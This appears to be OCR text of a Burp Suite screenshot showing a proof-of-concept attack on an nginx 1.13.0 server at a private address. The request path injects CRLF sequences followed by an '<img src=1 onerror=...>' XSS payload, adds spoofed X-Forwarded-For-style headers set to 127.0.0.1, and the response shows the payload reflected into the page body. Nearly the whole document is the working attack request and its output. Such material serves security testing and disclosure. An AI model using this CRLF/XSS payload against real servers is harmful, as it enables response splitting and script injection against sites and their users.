 Request
Pretty Raw Hex \n
1 GET /0d%0a%0d%0a<img src=1 onerror=alert(/xss/)> HTTP/1.1
2 Host: 192.168.20.131:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 Priority: u=0, i
14
15
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Sun, 13 Oct 2024 08:54:36 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: keep-alive
7 Location: http://192.168.20.131:8080/0d
8
9 <img src=1 onerror=alert(/xss/)>
10
11 <html>
12 <head>
<title>
302 Found
</title>
</head>
13 <body bgcolor="white">
14 <center>
<h1>
302 Found
</h1>
</center>
15 <hr>
<center>
nginx/1.13.0
</center>
16 </body>
17 </html>
18